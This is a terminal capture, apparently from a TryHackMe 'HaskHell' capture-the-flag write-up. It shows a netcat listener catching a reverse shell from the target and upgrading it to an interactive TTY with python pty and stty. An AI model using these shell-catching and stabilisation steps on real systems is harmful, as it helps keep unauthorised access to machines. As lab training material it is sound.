 ┌──(canelo㉿glitch)-[~/tryhackme/Medium/HaskHell]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.11.110.71] from (UNKNOWN) [10.10.245.250] 45142
bash: cannot set terminal process group (831): Inappropriate ioctl for device
bash: no job control in this shell
flask@haskhell:~$ which python
which python
/usr/bin/python
flask@haskhell:~$ python -c "import pty;pty.spawn('/bin/bash')"
python -c "import pty;pty.spawn('/bin/bash')"
flask@haskhell:~$ ^Z
zsh: suspended  nc -lnvp 4444
┌──(canelo㉿glitch)-[~/tryhackme/Medium/HaskHell]
└─$ stty raw -echo && fg
[1]  + continued  nc -lnvp 4444
ls
app.py  app.pyc  __pycache__  uploads
flask@haskhell:~$